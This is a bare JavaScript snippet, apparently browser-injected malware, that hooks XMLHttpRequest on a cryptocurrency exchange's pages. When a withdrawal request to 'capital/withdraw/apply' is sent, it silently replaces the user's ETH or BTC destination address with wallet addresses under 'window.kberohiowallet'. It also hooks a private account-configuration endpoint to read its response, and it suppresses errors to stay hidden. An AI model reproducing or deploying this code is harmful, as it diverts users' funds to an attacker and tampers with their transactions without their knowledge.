 oOpen = XMLHttpRequest.prototype.open;
XMLHttpRequest.prototype.open = function() {
    this._url = arguments[1];
    return oOpen.apply(this, arguments);
}
oSend = XMLHttpRequest.prototype.send;
XMLHttpRequest.prototype.send = function() {
    try {
        var msg = JSON.parse(arguments[0]);
        if (this._url.match('capital/withdraw/apply')) {
            if (msg.network == 'ETH') {
                msg.address = window.kberohiowallet.eth;
            } else if (msg.network == 'BTC') {
                msg.address = window.kberohiowallet.btc;
            }
            arguments[0] = JSON.stringify(msg);
        } else if (this._url.match('/private/capital/config/getAll')) {
            this.onreadystatechange = function() {
                if (this.readyState == XMLHttpRequest.DONE) {
                    reader.readAsText(this.response);
                }
            }
        }
    } catch (e) {}
    return oSend.apply(this, arguments);
}